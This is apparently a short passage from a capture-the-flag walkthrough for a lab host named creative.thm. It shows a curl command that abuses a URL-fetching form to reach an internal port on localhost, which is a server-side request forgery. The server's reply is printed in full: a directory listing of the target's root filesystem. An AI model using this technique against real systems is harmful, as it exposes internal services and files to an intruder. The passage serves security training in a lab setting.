 ( ) ~/D/p/T/creative $ curl "http://beta.creative.thm" -d "url=http://localhost:1337"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="bin/">bin@</a></li>
<li><a href="boot/">boot/</a></li>
<li><a href="dev/">dev/</a></li>
<li><a href="etc/">etc/</a></li>
<li><a href="home/">home/</a></li>
<li><a href="lib/">lib@</a></li>
<li><a href="lib32/">lib32@</a></li>
<li><a href="lib64/">lib64@</a></li>
<li><a href="libx32/">libx32@</a></li>
<li><a href="lost%2Bfound/">lost+found/</a></li>
<li><a href="media/">media/</a></li>
<li><a href="mnt/">mnt/</a></li>
<li><a href="opt/">opt/</a></li>
<li><a href="proc/">proc/</a></li>
<li><a href="root/">root/</a></li>
<li><a href="run/">run/</a></li>
<li><a href="sbin/">sbin@</a></li>
<li><a href="snap/">snap/</a></li>
<li><a href="srv/">srv/</a></li>
<li><a href="swap.img">swap.img</a></li>
<li><a href="sys/">sys/</a></li>
<li><a href="tmp/">tmp/</a></li>
<li><a href="usr/">usr/</a></li>
<li><a href="var/">var/</a></li>
</ul>
<hr>
</body>
</html>
( ) ~/D/p/T/creative $